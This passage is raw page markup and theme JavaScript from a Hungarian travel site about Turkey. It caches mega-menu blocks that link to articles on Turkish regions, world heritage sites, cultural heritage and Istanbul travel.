href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
